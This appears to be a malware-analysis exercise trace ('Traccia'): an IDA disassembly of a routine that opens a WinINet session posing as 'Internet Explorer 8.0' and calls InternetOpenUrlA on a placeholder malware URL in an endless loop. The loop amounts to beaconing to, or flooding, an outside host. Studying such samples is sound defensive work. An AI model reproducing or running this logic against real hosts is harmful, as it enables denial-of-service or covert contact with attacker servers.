 Traccia
Traccia:
.text:00401150 ; ¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦ S U B R O U T I N E ¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦
.text:00401150
.text:00401150
.text:00401150 ; DWORD __stdcall StartAddress(LPVOID)
.text:00401150 StartAddress proc near ; DATA XREF: sub_401040+EC↑o
.text:00401150 push esi
.text:00401151 push edi
.text:00401152 push 0 ; dwFlags
.text:00401154 push 0 ; lpszProxyBypass
.text:00401156 push 0 ; lpszProxy
.text:00401158 push 1 ; dwAccessType
.text:0040115A push offset szAgent ; "Internet Explorer 8.0"
.text:0040115F call ds:InternetOpenA
.text:00401165 mov edi, ds:InternetOpenUrlA
.text:0040116B mov esi, eax
.text:0040116D
.text:0040116D loc_40116D: ; CODE XREF: StartAddress+30↓j
.text:0040116D push 0 ; dwContext
.text:0040116F push 80000000h ; dwFlags
.text:00401174 push 0 ; dwHeadersLength
.text:00401176 push 0 ; lpszHeaders
.text:00401178 push offset szUrl ; "http://www.malware12COM
.text:0040117D push esi ; hInternet
.text:0040117E call edi ; InternetOpenUrlA
.text:00401180 jmp short loc_40116D
.text:00401180 StartAddress endp
.text:00401180
.text:00401180 ; ---------------------------------------------------------------------------